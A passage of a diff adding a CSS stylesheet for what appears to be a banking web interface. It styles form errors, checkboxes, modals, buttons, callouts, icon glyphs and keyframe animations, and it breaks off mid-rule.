+    .is-invalid-input:not(:focus)::-ms-input-placeholder {
+        color: #767676
+    }
+
+    .is-invalid-input:not(:focus)::placeholder {
+        color: #767676
+    }
+
+.form-help-text {
+    color: #333;
+    margin-top: -1rem;
+    margin-bottom: 1rem;
+    padding: .1875rem 0;
+    font-size: .875rem
+}
+
+    .form-help-text .button {
+        font-weight: 300
+    }
+
+.m-fake-single-input .input-group__hide-button-on-focus:focus ~ .input-group-button {
+    display: none
+}
+
+.m-fake-single-input .input-group-label {
+    padding: 0 12px
+}
+
+.m-fake-single-input .input-group-field {
+    border-left: 0;
+    border-right: 0
+}
+
+    .m-fake-single-input .input-group-field:last-child {
+        border-left: none;
+        border-right: 1px solid #767676
+    }
+
+    .m-fake-single-input .input-group-field:first-child {
+        border-right: 0;
+        border-left: 1px solid #767676
+    }
+
+    .m-fake-single-input .input-group-field:only-child {
+        border-right: 1px solid #767676;
+        border-left: 1px solid #767676
+    }
+
+.m-fake-single-input .input-group-button {
+    border: 1px solid #767676
+}
+
+    .m-fake-single-input .input-group-button .button {
+        font-weight: 300;
+        padding: 0 12px;
+        border: 0
+    }
+
+        .m-fake-single-input .input-group-button .button.clear {
+            text-decoration: none
+        }
+
+    .m-fake-single-input .input-group-button:last-child {
+        border-left: 0
+    }
+
+    .m-fake-single-input .input-group-button:first-child {
+        border-right: 0
+    }
+
+.is-mtb-form-error .form-error {
+    display: block;
+    width: 100%
+}
+
+.is-mtb-form-error .input-group-button, .is-mtb-form-error .input-group-field, .is-mtb-form-error [type=color], .is-mtb-form-error [type=date], .is-mtb-form-error [type=datetime-local], .is-mtb-form-error [type=datetime], .is-mtb-form-error [type=email], .is-mtb-form-error [type=month], .is-mtb-form-error [type=number], .is-mtb-form-error [type=password], .is-mtb-form-error [type=search], .is-mtb-form-error [type=tel], .is-mtb-form-error [type=text], .is-mtb-form-error [type=time], .is-mtb-form-error [type=url], .is-mtb-form-error [type=week], .is-mtb-form-error select, .is-mtb-form-error textarea {
+    border-color: #ffb300 !important;
+    background-color: #fff
+}
+
+.is-mtb-form-error .errorable-label {
+    border-color: #FFB300 !important;
+}
+
+select {
+    background-image: url([data-uri]);
+    background-size: 10px 10px;
+    padding-right: 25px;
+    background-position: right -17px center
+}
+
+.form-error {
+    margin-top: -1rem;
+    background-color: #fff1d0;
+    padding: .625rem .9375rem;
+    color: #333;
+    font-weight: 300
+}
+
+    .form-error.is-visible {
+        margin-top: -1rem
+    }
+
+.input-group.is-masked {
+    position: relative
+}
+
+    .input-group.is-masked:before {
+        position: absolute;
+        z-index: -1;
+        content: attr(data\-maskoverlay);
+        margin-top: .0625rem;
+        margin-left: .0625rem;
+        padding: .5rem
+    }
+
+    .input-group.is-masked > input {
+        color: transparent;
+        background: 0 0
+    }
+
+.mtb-formcheckbox, .mtb-formradio {
+    display: inline-block
+}
+
+    .mtb-formcheckbox label, .mtb-formradio label {
+        position: relative;
+        padding-left: 2rem;
+        font-size: 1rem;
+        color: #333;
+        line-height: 1.25;
+        margin: 1px 0 1rem 0;
+        display: inline-block;
+        min-height: 24px;
+        padding-top: 2px;
+        margin-right: 8px
+    }
+
+        .mtb-formcheckbox label::after, .mtb-formcheckbox label::before, .mtb-formradio label::after, .mtb-formradio label::before {
+            position: absolute;
+            top: 0;
+            left: 0
+        }
+
+        .mtb-formcheckbox label::before, .mtb-formradio label::before {
+            font-size: 24px;
+            color: #007856
+        }
+
+        .mtb-formcheckbox label::after, .mtb-formradio label::after {
+            font-size: 24px;
+            color: #007856
+        }
+
+    .mtb-formcheckbox input[type=checkbox] {
+        opacity: 0;
+        height: 0;
+        width: 0
+    }
+
+    .mtb-formcheckbox label::before {
+        content: "\e91c"
+    }
+
+    .mtb-formcheckbox label::after {
+        content: "\e91a"
+    }
+
+    .mtb-formcheckbox input[type=checkbox] + label::after {
+        content: ""
+    }
+
+    .mtb-formcheckbox input[type=checkbox]:checked + label::after {
+        content: "\e91a"
+    }
+
+    .mtb-formcheckbox input[type=checkbox]:focus + label::before {
+        outline: #3b99fc auto 5px
+    }
+
+    .mtb-formradio input[type=radio] {
+        opacity: 0;
+        width: 0;
+        height: 0
+    }
+
+    .mtb-formradio label::before {
+        content: "\e91f"
+    }
+
+    .mtb-formradio label::after {
+        content: "\e91e"
+    }
+
+    .mtb-formradio input[type=radio] + label::after {
+        content: ""
+    }
+
+    .mtb-formradio input[type=radio]:checked + label::after {
+        content: "\e91e"
+    }
+
+    .mtb-formradio input[type=radio]:focus + label::before {
+        outline: #3b99fc auto 5px
+    }
+
+.reveal.mtb-reveal {
+    padding: 0
+}
+
+    .reveal.mtb-reveal > .close-button {
+        top: 0;
+        right: 0;
+        font-size: 1.25rem;
+        padding: 1rem;
+        font-weight: 700;
+        color: #007856
+    }
+
+    .reveal.mtb-reveal .mtb-reveal-title {
+        border-bottom: .0625rem solid #d7d7d7;
+        padding: 16px 16px 16px 16px;
+        color: #007856
+    }
+
+        .reveal.mtb-reveal .mtb-reveal-title h1, .reveal.mtb-reveal .mtb-reveal-title h2, .reveal.mtb-reveal .mtb-reveal-title h3, .reveal.mtb-reveal .mtb-reveal-title h4, .reveal.mtb-reveal .mtb-reveal-title h5, .reveal.mtb-reveal .mtb-reveal-title h6 {
+            font-size: 1.25rem
+        }
+
+        .reveal.mtb-reveal .mtb-reveal-title.__has-close-button {
+            padding-right: 3.25rem
+        }
+
+        .reveal.mtb-reveal .mtb-reveal-title > :last-child {
+            margin-bottom: 0
+        }
+
+    .reveal.mtb-reveal .mtb-reveal-body {
+        padding: 1rem 1rem 1rem 1rem
+    }
+
+        .reveal.mtb-reveal .mtb-reveal-body > :last-child {
+            margin-bottom: 0
+        }
+
+    .reveal.mtb-reveal .mtb-reveal-bottom {
+        border-top: .0625rem solid #d7d7d7;
+        padding-top: 1rem
+    }
+
+.reveal.mtb-reveal__e-statements {
+    max-width: 800px
+}
+
+    .reveal.mtb-reveal__e-statements .mtb-reveal-body {
+        padding: 0
+    }
+
+        .reveal.mtb-reveal__e-statements .mtb-reveal-body hr {
+            margin-top: 0
+        }
+
+    .reveal.mtb-reveal__e-statements .mtb-reveal-bottom {
+        border-top: 0
+    }
+
+.mtb-content-section {
+    margin-bottom: 2rem;
+    font-size: 1rem
+}
+
+    .mtb-content-section p:last-child, .mtb-content-section ul:last-child {
+        margin-bottom: 0
+    }
+
+h1 {
+    font-size: 1.75rem
+}
+
+h2 {
+    font-size: 1.25rem
+}
+
+h3 {
+    font-size: 1rem
+}
+
+h4 {
+    font-size: .875rem
+}
+
+h5 {
+    font-size: .75rem
+}
+
+h6 {
+    font-size: .625rem
+}
+
+h1, h2, h3, h4, h5, h6 {
+    color: #007856
+}
+
+    h1.__h1, h2.__h1, h3.__h1, h4.__h1, h5.__h1, h6.__h1 {
+        font-size: 1.75rem
+    }
+
+    h1.__h2, h2.__h2, h3.__h2, h4.__h2, h5.__h2, h6.__h2 {
+        font-size: 1.25rem
+    }
+
+    h1.__h3, h2.__h3, h3.__h3, h4.__h3, h5.__h3, h6.__h3 {
+        font-size: 1rem
+    }
+
+    h1.__h4, h2.__h4, h3.__h4, h4.__h4, h5.__h4, h6.__h4 {
+        font-size: .875rem
+    }
+
+    h1.__h5, h2.__h5, h3.__h5, h4.__h5, h5.__h5, h6.__h5 {
+        font-size: .75rem
+    }
+
+    h1.__h6, h2.__h6, h3.__h6, h4.__h6, h5.__h6, h6.__h6 {
+        font-size: .625rem
+    }
+
+    h1.__color-alt, h2.__color-alt, h3.__color-alt, h4.__color-alt, h5.__color-alt, h6.__color-alt {
+        color: #333
+    }
+
+dl dt {
+    margin-bottom: 0
+}
+
+:disabled {
+    cursor: not-allowed
+}
+
+a, button {
+    font-weight: 300
+}
+
+    a.button, button.button {
+        font-weight: 500
+    }
+
+body a, body button {
+    text-decoration: underline
+}
+
+body button {
+    background-color: transparent;
+    color: #007856
+}
+
+    body button.m-icon {
+        text-decoration: none
+    }
+
+body .button {
+    text-decoration: none
+}
+
+    body .button.clear {
+        text-decoration: underline
+    }
+
+.__fake-link {
+    color: #007856;
+    text-decoration: underline
+}
+
+.__mtb-indent {
+    margin-left: 16px;
+    margin-right: 16px
+}
+
+.__mtb-indent-left {
+    margin-left: 16px
+}
+
+ol.__list-indented, ul.__list-indented {
+    margin-left: 32px;
+    margin-right: 16px
+}
+
+ol.__list-indented-left, ul.__list-indented-left {
+    margin-left: 32px
+}
+
+.__contextual-help {
+    vertical-align: text-bottom;
+    cursor: pointer;
+    font-size: 110%;
+    margin-left: .1875rem
+}
+
+.__spacer-remove {
+    margin-bottom: 0 !important
+}
+
+.__spacer-section {
+    margin-bottom: 2rem !important
+}
+
+.__spacer-section-box {
+    margin: 2rem !important
+}
+
+.__spacer-section-up {
+    margin-top: -2rem !important
+}
+
+.__spacer-paragraph {
+    margin-bottom: 1rem !important
+}
+
+.__spacer-paragraph-half {
+    margin-bottom: .5rem !important
+}
+
+.__spacer-paragraph-quarter {
+    margin-bottom: .25rem !important
+}
+
+.__spacer-paragraph-box {
+    margin: 1rem !important
+}
+
+.__spacer-paragraph-up {
+    margin-top: -1rem !important
+}
+
+.__padding-paragraph-top {
+    padding-top: 1rem !important
+}
+
+.__spacer-form {
+    margin-bottom: 1rem !important
+}
+
+.__spacer-form-top {
+    margin-top: 1rem
+}
+
+.__spacer-form-box {
+    margin: 1rem
+}
+
+.__spacer-form-up {
+    margin-top: -1rem
+}
+
+.__padding-box {
+    padding: 1rem 1rem 1rem 1rem
+}
+
+hr {
+    width: 100%
+}
+
+    hr.hr__section {
+        margin-top: 2rem;
+        margin-bottom: 2rem
+    }
+
+.__bg-primary {
+    background-color: #fff !important
+}
+
+.__bg-secondary {
+    background-color: #efefef !important
+}
+
+.__vertical-scroll {
+    overflow-y: auto;
+    height: 300px
+}
+
+@media screen and (max-width:35.99875em) {
+    .__vertical-scroll {
+        overflow: hidden;
+        height: auto
+    }
+}
+
+.__top-title {
+    font-size: .875rem;
+    margin-bottom: 0
+}
+
+pre {
+    margin-bottom: 1rem
+}
+
+.__text--secondary__accent {
+    color: #767676;
+    font-size: .875rem
+}
+
+.button__sticky-button {
+    padding: 1rem;
+    -webkit-box-shadow: 0 -2px 25px 0 rgba(0,0,0,.25);
+    box-shadow: 0 -2px 25px 0 rgba(0,0,0,.25);
+    background-color: #fff;
+    position: fixed;
+    bottom: 0;
+    right: 0;
+    z-index: 1;
+    display: block;
+    width: 100%;
+    margin: 0;
+    overflow: hidden
+}
+
+    .button__sticky-button a {
+        margin: 0 auto;
+        max-width: 370px
+    }
+
+.button__fake-padding-no-spacer.button, .button__fake-padding.button, .button__link.button {
+    padding: 0;
+    margin-top: 0
+}
+
+    .button__fake-padding-no-spacer.button.expanded, .button__fake-padding.button.expanded, .button__link.button.expanded {
+        margin-right: auto;
+        margin-left: auto;
+        display: table;
+        width: auto
+    }
+
+    .button__fake-padding-no-spacer.button.clear, .button__fake-padding.button.clear, .button__link.button.clear {
+        border: 0
+    }
+
+        .button__fake-padding-no-spacer.button.clear:active, .button__fake-padding-no-spacer.button.clear:focus, .button__fake-padding-no-spacer.button.clear:hover, .button__fake-padding.button.clear:active, .button__fake-padding.button.clear:focus, .button__fake-padding.button.clear:hover, .button__link.button.clear:active, .button__link.button.clear:focus, .button__link.button.clear:hover {
+            border: 0
+        }
+
+.button__fake-padding.button {
+    margin: .8125rem 1.5625rem .8125rem 1.5625rem;
+    margin-bottom: 1.8125rem;
+    margin-right: 0;
+    margin-left: 0
+}
+
+.button__fake-padding-no-spacer.button {
+    margin: .8125rem 1.5625rem .8125rem 1.5625rem;
+    margin-right: 0;
+    margin-left: 0
+}
+
+.button__form, .button__form-no-spacer {
+    display: block;
+    width: 66.66667%;
+    margin-left: auto;
+    margin-right: auto;
+    margin-bottom: 1rem
+}
+
+@media screen and (max-width:35.99875em) {
+    .button__form, .button__form-no-spacer {
+        width: 100%
+    }
+}
+
+.button__form-no-spacer {
+    margin-bottom: .8125rem
+}
+
+.button__form-review-show.clear {
+    border: 0;
+    margin: 0;
+    padding: 1rem 1rem 1rem 0;
+    line-height: 125%;
+    font-size: 18px
+}
+
+.button--flex-icon-text {
+    display: -webkit-inline-box;
+    display: -webkit-inline-flex;
+    display: -ms-inline-flexbox;
+    display: inline-flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center
+}
+
+    .button--flex-icon-text.expanded {
+        display: -webkit-box !important;
+        display: -webkit-flex !important;
+        display: -ms-flexbox !important;
+        display: flex !important
+    }
+
+    .button--flex-icon-text:focus {
+        text-decoration: none !important
+    }
+
+        .button--flex-icon-text:focus .button--flex-icon-text__text {
+            text-decoration: underline
+        }
+
+.button--flex-icon-text__text {
+    margin-bottom: 0
+}
+
+.button--flex-icon-text .m-icon {
+    font-size: 80%
+}
+
+    .button--flex-icon-text .m-icon:first-child {
+        margin-right: .4375rem;
+        text-align: right
+    }
+
+    .button--flex-icon-text .m-icon:last-child {
+        margin-left: .4375rem;
+        text-align: left
+    }
+
+.button--prefix__circled.clear {
+    padding-left: 0;
+    padding-right: 0;
+    text-align: left;
+    position: relative;
+    padding-left: 1.4rem;
+    font-weight: 300
+}
+
+    .button--prefix__circled.clear .m-icon {
+        position: absolute;
+        font-size: 60%;
+        border-width: 1px;
+        border-style: solid;
+        padding: 3px;
+        border-radius: 50%;
+        margin-right: 5px;
+        left: 0;
+        text-decoration: none !important
+    }
+
+a.link--prefix__circled, button.link--prefix__circled {
+    text-align: left;
+    position: relative;
+    padding-left: 1.4rem;
+    font-weight: 300
+}
+
+    a.link--prefix__circled .m-icon, button.link--prefix__circled .m-icon {
+        position: absolute;
+        font-size: 60%;
+        border-width: 1px;
+        border-style: solid;
+        padding: 3px;
+        border-radius: 50%;
+        margin-right: 5px;
+        left: 0;
+        top: 1px;
+        text-decoration: none !important
+    }
+
+a.clear.button__icon, button.clear.button__icon {
+    text-decoration: none
+}
+
+a.button__icon > *, button.button__icon > * {
+    margin-bottom: 0
+}
+
+a.button__icon .mtb--row, button.button__icon .mtb--row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center
+}
+
+    a.button__icon .mtb--row .m-icon, button.button__icon .mtb--row .m-icon {
+        font-size: 80%
+    }
+
+        a.button__icon .mtb--row .m-icon:first-child, button.button__icon .mtb--row .m-icon:first-child {
+            margin-right: .4375rem;
+            text-align: right
+        }
+
+        a.button__icon .mtb--row .m-icon:last-child, button.button__icon .mtb--row .m-icon:last-child {
+            margin-left: .4375rem;
+            text-align: left
+        }
+
+    a.button__icon .mtb--row .mtb__text, button.button__icon .mtb--row .mtb__text {
+        margin-bottom: 0
+    }
+
+a.clear, button.clear {
+    font-weight: 300
+}
+
+a.button:focus, button.button:focus {
+    text-decoration: underline
+}
+
+    a.button:focus:hover, a.button:focus:hover:active, button.button:focus:hover, button.button:focus:hover:active {
+        text-decoration: none
+    }
+
+.mtb-blockquote, blockquote {
+    padding: 1.25rem;
+    border-left: .25rem solid #d7d7d7
+}
+
+    .mtb-blockquote.__mtb-info, blockquote.__mtb-info {
+        background-color: #e2ecf4;
+        border-left: .25rem solid #72b2e2
+    }
+
+    .mtb-blockquote > :last-child, blockquote > :last-child {
+        margin-bottom: 0
+    }
+
+.callout {
+    position: static;
+    border-color: #d7d7d7;
+    background-color: #efefef;
+    padding: .9375rem .9375rem .9375rem .9375rem;
+    margin-bottom: 0
+}
+
+    .callout.primary {
+        border-color: #007856
+    }
+
+        .callout.primary .__is-icon {
+            color: #007856
+        }
+
+    .callout.accent {
+        border-color: #7ab800
+    }
+
+        .callout.accent .__is-icon {
+            color: #7ab800
+        }
+
+    .callout.secondary {
+        border-color: #f5a623
+    }
+
+        .callout.secondary .__is-icon {
+            color: #f5a623
+        }
+
+    .callout.success {
+        border-color: #007856;
+        background-color: #eaf7ed
+    }
+
+        .callout.success .__is-icon {
+            color: #007856
+        }
+
+    .callout.warning {
+        border-color: #ffb300;
+        background-color: #fff1d0
+    }
+
+        .callout.warning .__is-icon {
+            color: #ffb300
+        }
+
+    .callout.alert {
+        border-color: #cc4b37
+    }
+
+        .callout.alert .__is-icon {
+            color: #cc4b37
+        }
+
+    .callout.info {
+        border-color: #72b2e2;
+        background-color: #e2ecf4
+    }
+
+        .callout.info .__is-icon {
+            color: #72b2e2
+        }
+
+    .callout.plain {
+        background-color: transparent
+    }
+
+        .callout.plain .__is-icon {
+            color: #d7d7d7
+        }
+
+    .callout :last-child > .mtb-formcheckbox label, .callout > .mtb-formcheckbox:last-child label {
+        margin-bottom: 0
+    }
+
+    .callout.__page-error {
+        margin-top: -1.5rem;
+        margin-bottom: 1.5rem
+    }
+
+        .callout.__page-error .mtb-app-enrollment--content :last-child {
+            margin-bottom: 0
+        }
+
+    .callout.__blockquote {
+        border-width: 0 0 0 .25rem
+    }
+
+    .callout.__no-border {
+        border: none;
+        padding: 1rem 1rem 1rem 1rem
+    }
+
+    .callout.__has-icon {
+        padding-left: 40px
+    }
+
+        .callout.__has-icon .__is-icon {
+            margin: 0;
+            margin-top: .0625rem;
+            margin-left: -24px;
+            float: left
+        }
+
+    .callout.__has-close-button {
+        padding-right: 32px
+    }
+
+        .callout.__has-close-button .__is-close-button {
+            padding: .3125rem;
+            margin: 0;
+            margin-right: -29px;
+            margin-top: -3px;
+            float: right;
+            cursor: pointer
+        }
+
+.is-mtb-form-error .callout.plain {
+    margin-bottom: 1rem !important;
+    border-color: #ffb300
+}
+
+.mtb-account-grid.mtb-section {
+    margin-bottom: 1rem !important
+}
+
+.mtb-account-grid > .cell {
+    border: .0625rem solid #d7d7d7;
+    padding: 15px 15px 15px 15px;
+    overflow: hidden;
+    margin-bottom: 1rem
+}
+
+    .mtb-account-grid > .cell .__action-panel {
+        text-align: right;
+        width: 54px
+    }
+
+        .mtb-account-grid > .cell .__action-panel .button {
+            padding: 0 0 0 4px;
+            margin: 0
+        }
+
+    .mtb-account-grid > .cell .__content-panel > :last-child {
+        margin-bottom: 0
+    }
+
+.m-icon__half_size {
+    font-size: .5rem
+}
+
+.m-icon-trash:before {
+    content: "\e922"
+}
+
+.m-icon-notification:before {
+    content: "\e920"
+}
+
+.m-icon-radiochecked:before {
+    content: "\e91e"
+}
+
+.m-icon-radio:before {
+    content: "\e91f"
+}
+
+.m-icon-checkboxchecked:before {
+    content: "\e91a"
+}
+
+.m-icon-checkbox:before {
+    content: "\e91c"
+}
+
+.m-icon-account:before {
+    content: "\e91b"
+}
+
+.m-icon-card:before {
+    content: "\e91d"
+}
+
+.m-icon-spinner:before {
+    content: "\e919"
+}
+
+.m-icon-add:before {
+    content: "\e918"
+}
+
+.m-icon-exclamationtriangle:before {
+    content: "\e917"
+}
+
+.m-icon-exclamationcircle:before {
+    content: "\e915"
+}
+
+.m-icon-calendar:before {
+    content: "\e916"
+}
+
+.m-icon-payabill:before {
+    content: "\e914"
+}
+
+.m-icon-search:before {
+    content: "\e90f"
+}
+
+.m-icon-circleoutlined:before {
+    content: "\e910"
+}
+
+.m-icon-circlefilled:before {
+    content: "\e911"
+}
+
+.m-icon-eyeopen:before {
+    content: "\e912"
+}
+
+.m-icon-eyeclosed:before {
+    content: "\e913"
+}
+
+.m-icon-phone:before {
+    content: "\e90d"
+}
+
+.m-icon-transfer:before {
+    content: "\e90e"
+}
+
+.m-icon-recurring:before {
+    content: "\e90c"
+}
+
+.m-icon-questionmarkcircle:before {
+    content: "\e90a"
+}
+
+.m-icon-checkmarkcircled:before {
+    content: "\e90b"
+}
+
+.m-icon-checkmark:before {
+    content: "\e907"
+}
+
+.m-icon-switch:before {
+    content: "\e908"
+}
+
+.m-icon-transferto:before {
+    content: "\e909"
+}
+
+.m-icon-arrowright:before {
+    content: "\e901"
+}
+
+.m-icon-arrowleft:before {
+    content: "\e902"
+}
+
+.m-icon-arrowdown:before {
+    content: "\e903"
+}
+
+.m-icon-arrowup:before {
+    content: "\e900"
+}
+
+.m-icon-staroutline:before {
+    content: "\e904"
+}
+
+.m-icon-star:before {
+    content: "\e905"
+}
+
+.m-icon-location:before {
+    content: "\e906"
+}
+
+.m-icon-pencil:before {
+    content: "\e921"
+}
+
+.m-icon-estatement:before {
+    content: "\e923"
+}
+
+.m-icon-minus:before {
+    content: "\e924"
+}
+
+.m-icon-gear:before {
+    content: "\e925"
+}
+
+.m-icon-link:before {
+    content: "\e926"
+}
+
+.m-icon-lock:before {
+    content: "\e927"
+}
+
+.m-icon-close {
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg)
+}
+
+    .m-icon-close:before {
+        content: "\e918"
+    }
+
+@-webkit-keyframes pulse {
+    0% {
+        -webkit-transform: scale(1.1);
+        transform: scale(1.1)
+    }
+
+    50% {
+        -webkit-transform: scale(.8);
+        transform: scale(.8)
+    }
+
+    100% {
+        -webkit-transform: scale(1.1);
+        transform: scale(1.1)
+    }
+}
+
+@keyframes pulse {
+    0% {
+        -webkit-transform: scale(1.1);
+        transform: scale(1.1)
+    }
+
+    50% {
+        -webkit-transform: scale(.8);
+        transform: scale(.8)
+    }
+
+    100% {
+        -webkit-transform: scale(1.1);
+        transform: scale(1.1)
+    }
+}
+
+.m-icon__pulse {
+    -webkit-animation: pulse 2s linear infinite;
+    animation: pulse 2s linear infinite
+}
+
+.m-icon__pulse-fast {
+    -webkit-animation: pulse 1s linear infinite;
+    animation: pulse 1s linear infinite
+}
+
+.m-icon__pulse-slow {
+    -webkit-animation: pulse 3s linear infinite;
+    animation: pulse 3s linear infinite
+}
+
+@-webkit-keyframes burst {
+    0% {
+        opacity: .6
+    }
+
+    50% {
+        -webkit-transform: scale(1.8);
+        transform: scale(1.8);
+        opacity: 0
+    }
+
+    100% {
+        opacity: 0
+    }
+}
+
+@keyframes burst {
+    0% {
+        opacity: .6
+    }
+
+    50% {
+        -webkit-transform: scale(1.8);
+        transform: scale(1.8);
+        opacity: 0
+    }
+
+    100% {
+        opacity: 0
+    }
+}
+
+.m-icon__burst {
+    -webkit-animation: burst 2s infinite linear;
+    animation: burst 2s infinite linear
+}
+
+.m-icon__burst-fast {
+    -webkit-animation: burst 1s infinite linear;
+    animation: burst 1s infinite linear
+}
+
+.m-icon__burst-slow {
+    -webkit-animation: burst 3s infinite linear;
+    animation: burst 3s infinite linear
+}
+
+@-webkit-keyframes wrench {
+    0% {
+        -webkit-transform: rotate(-12deg);
+        transform: rotate(-12deg)
+    }
+
+    8% {
+        -webkit-transform: rotate(12deg);
+        transform: rotate(12deg)
+    }
+
+    10% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    18% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    20% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    28% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    30% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    38% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    40% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    48% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    50% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    58% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    60% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    68% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    100%,75% {
+        -webkit-transform: rotate(0);
+        transform: rotate(0)
+    }
+}
+
+@keyframes wrench {
+    0% {
+        -webkit-transform: rotate(-12deg);
+        transform: rotate(-12deg)
+    }
+
+    8% {
+        -webkit-transform: rotate(12deg);
+        transform: rotate(12deg)
+    }
+
+    10% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    18% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    20% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    28% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    30% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    38% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    40% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    48% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    50% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    58% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    60% {
+        -webkit-transform: rotate(-24deg);
+        transform: rotate(-24deg)
+    }
+
+    68% {
+        -webkit-transform: rotate(24deg);
+        transform: rotate(24deg)
+    }
+
+    100%,75% {
+        -webkit-transform: rotate(0);
+        transform: rotate(0)
+    }
+}
+
+.m-icon__wrench {
+    -webkit-animation: wrench 2.5s ease infinite;
+    animation: wrench 2.5s ease infinite;
+    transform-origin-x: 90%;
+    transform-origin-y: 35%;
+    transform-origin-z: initial
+}
+
+.m-icon__wrench-slow {
+    -webkit-animation: wrench 3.7s ease infinite;
+    animation: wrench 3.7s ease infinite
+}
+
+.m-icon__wrench-fast {
+    -webkit-animation: wrench 1.2s ease infinite;
+    animation: wrench 1.2s ease infinite
+}
+
+@-webkit-keyframes ring {
+    0% {
+        -webkit-transform: rotate(-15deg);
+        transform: rotate(-15deg)
+    }
+
+    2% {
+        -webkit-transform: rotate(15deg);
+        transform: rotate(15deg)
+    }
+
+    4% {
+        -webkit-transform: rotate(-18deg);
+        transform: rotate(-18deg)
+    }
+
+    6% {
+        -webkit-transform: rotate(18deg);
+        transform: rotate(18deg)
+    }
+
+    8% {
+        -webkit-transform: rotate(-22deg);
+        transform: rotate(-22deg)
+    }
+
+    10% {
+        -webkit-transform: rotate(22deg);
+        transform: rotate(22deg)
+    }
+
+    12% {
+        -webkit-transform: rotate(-18deg);
+        transform: rotate(-18deg)
+    }
+
+    14% {
+        -webkit-transform: rotate(18deg);
+        transform: rotate(18deg)
+    }
+
+    16% {
+        -webkit-transform: rotate(-12deg);
+        transform: rotate(-12deg)
+    }
+
+    18% {
+        -webkit-transform: rotate(12deg);
+        transform: rotate(12deg)
+    }
+
+    100%,20% {
+        -webkit-transform: rotate(0);
+        transform: rotate(0)
+    }
+}
+
+@keyframes ring {
+    0% {
+        -webkit-transform: rotate(-15deg);
+        transform: rotate(-15deg)
+    }
+
+    2% {
+        -webkit-transform: rotate(15deg);
+        transform: rotate(15deg)
+    }
+
+    4% {
+        -webkit-transform: rotate(-18deg);
+        transform: rotate(-18deg)
+    }
+
+    6% {
+        -webkit-transform: rotate(18deg);
+        transform: rotate(18deg)
+    }
+
+    8% {
+        -webkit-transform: rotate(-22deg);
+        transform: rotate(-22deg)
+    }
+
+    10% {
+        -webkit-transform: rotate(22deg);
+        transform: rotate(22deg)
+    }
+
+    12% {
+        -webkit-transform: rotate(-18deg);
+        transform: rotate(-18deg)
+    }
+
+    14% {
+        -webkit-transform: rotate(18deg);
+        transform: rotate(18deg)
+    }
+
+    16% {
+        -webkit-transform: rotate(-12deg);
+        transform: rotate(-12deg)
+    }
+
+    18% {
+        -webkit-transform: rotate(12deg);
+        transform: rotate(12deg)
+    }
+
+    100%,20% {
+        -webkit-transform: rotate(0);
+        transform: rotate(0)
+    }
+}
+
+.m-icon__bell {
+    -webkit-animation: ring 2s ease infinite;
+    animation: ring 2s ease infinite;
+    transform-origin-x: 50%;
+    transform-origin-y: 0;
+    transform-origin-z: initial
+}
+
+.m-icon__bell-fast {
+    -webkit-animation: ring 1s ease infinite;
+    animation: ring 1s ease infinite
+}
+
+.m-icon__bell-slow {
+    -webkit-animation: ring 3s ease infinite;
+    animation: ring 3s ease infinite
+}
+
+@-webkit-keyframes vertical {
+    0% {
+        -webkit-transform: translate(0,-3px);
+        transform: translate(0,-3px)
+    }
+
+    4% {
+        -webkit-transform: translate(0,3px);
+        transform: translate(0,3px)
+    }
+
+    8% {
+        -webkit-transform: translate(0,-3px);
+        transform: translate(0,-3px)
+    }
+
+    12% {
+        -webkit-transform: translate(0,3px);
+        transform: translate(0,3px)
+    }
+
+    16% {
+        -webkit-transform: translate(0,-3px);
+        transform: translate(0,-3px)
+    }
+
+    20% {
+        -webkit-transform: translate(0,3px);
+        transform: translate(0,3px)
+    }
+
+    100%,22% {
+        -webkit-transform: translate(0,0);
+        transform: translate(0,0)
+    }
+}
+
+@keyframes vertical {
+    0% {
+        -webkit-transform: translate(0,-3px);
+        transform: translate(0,-3px)
+    }
+
+    4% {
+        -webkit-transform: translate(0,3px);
+        transform: translate(0,3px)
+    }
+
+    8% {
+        -webkit-transform: translate(0,-3px);
+        transform: translate(0,-3px)
+    }
+
+    12% {
+        -webkit-transform: translate(0,3px);
+        transform: translate(0,3px)
+    }
+
+    16% {
+        -webkit-transform: translate(0,-3px);
+        transform: translate(0,-3px)
+    }
+
+    20% {
+        -webkit-transform: translate(0,3px);
+        transform: translate(0,3px)
+    }
+
+    100%,22% {
+        -webkit-transform: translate(0,0);
+        transform: translate(0,0)
+    }
+}
+
+.m-icon__vertical {
